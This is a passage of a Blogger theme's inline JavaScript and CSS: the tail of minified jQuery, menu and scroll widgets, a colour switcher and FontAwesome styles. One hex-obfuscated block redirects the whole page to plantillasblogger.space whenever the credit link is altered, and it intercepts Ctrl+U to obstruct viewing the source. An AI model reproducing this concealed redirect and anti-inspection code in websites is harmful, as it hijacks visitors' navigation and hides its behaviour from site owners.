a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 